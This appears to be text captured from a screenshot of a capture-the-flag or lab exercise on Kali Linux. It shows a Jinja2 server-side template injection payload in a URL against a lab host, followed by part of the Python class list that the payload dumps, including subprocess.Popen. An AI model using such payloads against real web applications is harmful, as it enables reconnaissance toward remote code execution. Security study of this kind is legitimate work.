 178.62.104.23:30503/{{''.__class__.__mro__[1].__subclasses__()}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
'werkzeug.serving.BaseWSGIServer'>, <class 'werkzeug.datastructures.ImmutableListMixin'>, <class
'werkzeug.datastructures.ImmutableDictMixin'>, <class 'werkzeug.datastructures.UpdateDictMixin'>, <class
'werkzeug.datastructures.ViewItems'>, <class 'werkzeug.datastructures._omd_bucket'>, <class
'werkzeug.datastructures.Headers'>, <class 'werkzeug.datastructures.ImmutableHeadersMixin'>, <class
'werkzeug.datastructures.IfRange'>, <class 'werkzeug.datastructures.Range'>, <class
'werkzeug.datastructures.ContentRange'>, <class 'werkzeug.datastructures.FileStorage'>, <class
'urllib.request.Request'>, <class 'urllib.request.OpenerDirector'>, <class 'urllib.request.BaseHandler'>, <class
'urllib.request.HTTPPasswordMgr'>, <class 'urllib.request.AbstractBasicAuthHandler'>, <class
'urllib.request.AbstractDigestAuthHandler'>, <class 'urllib.request.URLopener'>, <class
'urllib.request.ftpwrapper'>, <class 'werkzeug.wrappers.accept.AcceptMixin'>, <class
'werkzeug.wrappers.auth.AuthorizationMixin'>, <class 'werkzeug.wrappers.auth.WWWAuthenticateMixin'>,
<class 'werkzeug.wsgi.ClosingIterator'>, <class 'werkzeug.wsgi.FileWrapper'>, <class
'werkzeug.wsgi._RangeWrapper'>, <class 'werkzeug.formparser.FormDataParser'>, <class
'werkzeug.formparser.MultiPartParser'>, <class 'werkzeug.wrappers.base_request.BaseRequest'>, <class
'werkzeug.wrappers.base_response.BaseResponse'>, <class
'werkzeug.wrappers.common_descriptors.CommonRequestDescriptorsMixin'>, <class
'werkzeug.wrappers.common_descriptors.CommonResponseDescriptorsMixin'>, <class
'werkzeug.wrappers.etag.ETagRequestMixin'>, <class 'werkzeug.wrappers.etag.ETagResponseMixin'>, <class
'werkzeug.wrappers.cors.CORSRequestMixin'>, <class 'werkzeug.wrappers.cors.CORSResponseMixin'>, <class
'werkzeug.useragents.UserAgentParser'>, <class 'werkzeug.useragents.UserAgent'>, <class
'werkzeug.wrappers.user_agent.UserAgentMixin'>, <class 'werkzeug.wrappers.request.StreamOnlyMixin'>,
<class 'werkzeug.wrappers.response.ResponseStream'>, <class
'werkzeug.wrappers.response.ResponseStreamMixin'>, <class 'http.cookiejar.Cookie'>, <class
'http.cookiejar.CookiePolicy'>, <class 'http.cookiejar.Absent'>, <class 'http.cookiejar.CookieJar'>, <class
'werkzeug.test._TestCookieHeaders'>, <class 'werkzeug.test._TestCookieResponse'>, <class
'werkzeug.test.EnvironBuilder'>, <class 'werkzeug.test.Client'>, <class 'subprocess.CompletedProcess'>, <class
'subprocess.Popen'>, <class 'platform._Processor'>, <class 'uuid.UUID'>, <class